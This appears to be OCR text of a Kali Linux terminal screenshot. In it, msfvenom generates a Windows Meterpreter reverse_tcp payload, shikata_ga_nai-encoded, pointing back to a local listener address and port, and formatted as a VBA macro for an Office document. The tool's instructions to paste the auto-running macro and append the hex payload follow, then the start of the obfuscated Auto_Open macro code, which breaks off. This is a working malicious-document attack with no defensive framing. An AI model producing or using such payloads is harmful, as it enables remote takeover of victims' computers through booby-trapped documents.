 kali@kali:~$ msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.1
68.171.129 LPORT=4444 -e x86/shikata_ga_nai -f vba-exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of vba-exe file: 20265 bytes
'**************************************************************
'*
'* This code is now split into two pieces:
'*  1. The Macro. This must be copied into the Office document
'*     macro editor. This macro will run on startup.
'*
'*  2. The Data. The hex dump at the end of this output must be
'*     appended to the end of the document contents.
'*
'**************************************************************
'*
'* MACRO CODE
'*
'**************************************************************
Sub Auto_Open()
        Vouyn12
End Sub
Sub Vouyn12()
        Dim Vouyn7 As Integer
        Dim Vouyn1 As String
        Dim Vouyn2 As String
        Dim Vouyn3 As Integer